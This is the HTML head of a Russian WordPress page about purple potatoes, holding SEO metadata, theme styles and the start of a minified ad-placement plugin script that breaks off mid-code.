

--- FILE ---
content_type: text/html
request_url: https://bourjousia.ru/fioletovaa-kartoska.html
body_size: 41679
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>✅ чем полезна синяя картошка - nlifegroup.ru</title>
	<meta name="description" content="ᐉ Чем полезна синяя картошка Синяя картошка — польза и вред Картофель у большинства людей ассоциируется с не очень здоровой пищей, после которой происходит" />
	<link rel="canonical" href="https://bourjousia.ru/fioletovaa-kartoska.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="✅ чем полезна синяя картошка - nlifegroup.ru" />
	<meta property="og:description" content="ᐉ Чем полезна синяя картошка Синяя картошка — польза и вред Картофель у большинства людей ассоциируется с не очень здоровой пищей, после которой происходит" />
	<meta property="og:url" content="https://bourjousia.ru/fioletovaa-kartoska.html" />
	<meta property="og:site_name" content="bourjousia.ru" />
	<meta property="article:published_time" content="2021-11-22T00:00:00+00:00" />
	<meta property="og:image" content="https://xn----7sbabudf4czbg.xn--p1ai/wp-content/uploads/2019/08/fioletovaya-kartoshka_6.jpg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bourjousia.ru/fioletovaa-kartoska.html","url":"https://bourjousia.ru/fioletovaa-kartoska.html","name":"✅ чем полезна синяя картошка - nlifegroup.ru","isPartOf":{"@id":"https://bourjousia.ru/#website"},"primaryImageOfPage":{"@id":"https://bourjousia.ru/fioletovaa-kartoska.html#primaryimage"},"image":{"@id":"https://bourjousia.ru/fioletovaa-kartoska.html#primaryimage"},"thumbnailUrl":"https://xn----7sbabudf4czbg.xn--p1ai/wp-content/uploads/2019/08/fioletovaya-kartoshka_6.jpg","datePublished":"2021-11-22T00:00:00+00:00","dateModified":"2021-11-22T00:00:00+00:00","author":{"@id":"https://bourjousia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"ᐉ Чем полезна синяя картошка Синяя картошка — польза и вред Картофель у большинства людей ассоциируется с не очень здоровой пищей, после которой происходит","breadcrumb":{"@id":"https://bourjousia.ru/fioletovaa-kartoska.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bourjousia.ru/fioletovaa-kartoska.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bourjousia.ru/fioletovaa-kartoska.html#primaryimage","url":"https://xn----7sbabudf4czbg.xn--p1ai/wp-content/uploads/2019/08/fioletovaya-kartoshka_6.jpg","contentUrl":"https://xn----7sbabudf4czbg.xn--p1ai/wp-content/uploads/2019/08/fioletovaya-kartoshka_6.jpg"},{"@type":"BreadcrumbList","@id":"https://bourjousia.ru/fioletovaa-kartoska.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bourjousia.ru/"},{"@type":"ListItem","position":2,"name":"Чем полезна синяя картошка"}]},{"@type":"WebSite","@id":"https://bourjousia.ru/#website","url":"https://bourjousia.ru/","name":"bourjousia.ru","description":"Интернет-энциклопедия про","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bourjousia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bourjousia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bourjousia.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://bourjousia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://bourjousia.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bourjousia.ru/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bourjousia.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bourjousia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bourjousia.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='https://bourjousia.ru/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='https://bourjousia.ru/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bourjousia.ru/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bourjousia.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://bourjousia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {display: block;position: relative;background-size: cover;}
		.header_box {display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f }
		.logo_box .logo:before { z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.fancybox-skin{
	min-height: 200px;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/bourjousia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in 